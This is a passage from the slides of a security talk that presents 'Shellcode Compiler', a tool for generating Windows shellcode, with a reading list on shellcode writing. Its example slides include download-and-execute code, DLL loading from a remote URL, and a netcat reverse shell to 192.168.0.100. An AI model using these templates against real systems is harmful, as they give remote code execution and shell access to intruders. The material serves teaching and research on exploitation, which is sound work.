MessageBoxA(0,"This is a MessageBox example","Shellcode Compiler",0);
ExitProcess(0);

Slide 41
Working with files and Windows Registry
function CopyFileA("kernel32.dll");
function DeleteFileA("kernel32.dll");
function ExitProcess("kernel32.dll");
CopyFileA("C:\Windows\System32\calc.exe","C:\Users\Ionut\Desktop\calc.exe",0);
DeleteFileA("C:\Users\Ionut\Desktop\Delete.txt");
ExitProcess(0);
------------------------------------------------------------------------------------------------------
function RegSetKeyValueA("advapi32.dll");
function ExitProcess("kernel32.dll");
RegSetKeyValueA(2147483649,"Software\Microsoft\Notepad","Test",1,"Nytro",5);
ExitProcess(0);

Slide 42
Download and Execute
function URLDownloadToFileA("urlmon.dll");
function WinExec("kernel32.dll");
function ExitProcess("kernel32.dll");
URLDownloadToFileA(0,"https://rstforums.com/fisiere/calc.exe","calc.exe",0,0);
WinExec("calc.exe",0);
ExitProcess(0);

Slide 43
Reverse shell (nc)
function URLDownloadToFileA("urlmon.dll");
function WinExec("kernel32.dll");
function ExitProcess("kernel32.dll");
URLDownloadToFileA(0,"https://rstforums.com/fisiere/nc.exe","nc.exe",0,0);
WinExec("nc.exe -e cmd.exe 192.168.0.100 1337",0);
ExitProcess(0);

Slide 44
Download and Load DLL
function URLDownloadToFileA("urlmon.dll");
function LoadLibraryA("kernel32.dll");
function ExitProcess("kernel32.dll");
URLDownloadToFileA(0,"https://rstforums.com/fisiere/DLLExample.dll","SC.dll",0,0);
LoadLibraryA("SC.dll");
ExitProcess(0);

Slide 45
Demo
Let’s try it!

Slide 46
Limitations
It is not possible to use the return value of an API call
It is not possible to use pointers
It is not possible to declare variables
It does not show warnings or errors
It does not properly check for tabs and spaces
It does not support arithmetic operators
It does not support hex strings or \x characters

Slide 47
WinAPI functions
Windows API Index:
https://msdn.microsoft.com/en-us/library/windows/desktop/ff818516(v=vs.85).aspx
User Interface
Windows Environment (Shell)
User Input and Messaging
Data access and storage
Diagnostics
Graphics and Multimedia
Devices
System Services
Security and Identity
Application Installation and Servicing
System Admin and Management
Networking and Internet
Deprecated or legacy APIs

Slide 48
ANSI vs Unicode on WinAPI
Windows API functions that manipulate characters are generally implemented in one of three formats:
A generic version that can be compiled for either Windows code pages or Unicode
A Windows code page version with the letter "A" used to indicate "ANSI"
A Unicode version with the letter "W" used to indicate "wide"
https://msdn.microsoft.com/en-us/library/windows/desktop/dd374089(v=vs.85).aspx

Slide 49
How it works
Shellcode Compiler takes as input a source code written in a custom programming language similar to C/C++ code.
It uses DFA (Deterministic Finite Automaton) to parse the source code and generates assembly code that avoids NULL-bytes after it is assembled.
It generates calls to each function:
LoadLibrary(“SpecifiedDLLs.dll”)
GetProcAddress(DLL, “FunctionName”)
FunctionName(“Parameters”)

Slide 50
Download Shellcode Compiler
GitHub
https://github.com/NytroRST/ShellcodeCompiler
You will find:
Source code
Binary release
Examples

Slide 51
Links
Introduction to Windows shellcode development – Part 1 - https://securitycafe.ro/2015/10/30/introduction-to-windows-shellcode-development-part1/
Introduction to Windows shellcode development – Part 2 - https://securitycafe.ro/2015/12/14/introduction-to-windows-shellcode-development-part-2/
Introduction to Windows shellcode development – Part 3 - https://securitycafe.ro/2016/02/15/introduction-to-windows-shellcode-development-part-3/
The Shellcoder's Handbook - https://www.amazon.com/Shellcoders-Handbook-Discovering-Exploiting-Security/dp/047008023X/
Sockets, Shellcode, Porting, and Coding - https://www.amazon.com/Sockets-Shellcode-Porting-Coding-Professionals/dp/1597490059
Understanding Windows Shellcode - http://www.hick.org/code/skape/papers/win32-shellcode.pdf
History and Advances in Windows Shellcode - http://phrack.org/issues/62/7.html
Writing ia32 alphanumeric shellcodes - http://phrack.org/issues/57/15.html
Windows x64 Shellcode - http://mcdermottcybersecurity.com/articles/windows-x64-shellcode
Writing Shellcode with a C Compiler - https://nickharbour.wordpress.com/2010/07/01/writing-shellcode-with-a-c-compiler/
Writing Optimized Windows Shellcode in C - http://www.exploit-monday.com/2013/08/writing-optimized-windows-shellcode-in-c.html
Windows Syscall Shellcode - https://www.symantec.com/connect/articles/windows-syscall-shellcode
Didier Stevens - Shellcode - https://blog.didierstevens.com/programs/shellcode/
Synesthesia: Modern shellcode Synthesis - http://www.msreverseengineering.com/blog/2016/11/8/synesthesia-modern-shellcode-synthesis-ekoparty-2016-talk
Online x86 / x64 Assembler and Disassembler - https://defuse.ca/online-x86-assembler.htm
Archived Shellcode for various Operating Systems and Architectures - https://www.exploit-db.com/shellcode/
Shellcode - https://en.wikipedia.org/wiki/Shellcode

Slide 52
Conclusion
Shellcode Compiler is a free tool that can be used by anyone to create a custom shellcode. It is possible to call WinAPI functions in a user-friendly way.
The generated shellcode will be small, position-independent and it will not contain NULL-bytes.
Even if this alpha version is limited, the tool will be constantly updated to get all the features required to write a complex shellcode.

Slide 53
Questions?
ionut.popescu [a] outlook.com

